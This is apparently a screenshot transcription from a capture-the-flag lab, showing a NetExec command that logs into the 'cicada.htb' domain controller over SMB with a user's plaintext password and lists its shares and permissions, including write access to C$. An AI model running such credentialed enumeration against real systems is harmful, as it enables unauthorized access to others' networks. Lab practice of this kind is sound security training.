 ┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ nxc smb 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ READ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ READ,WRITE Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share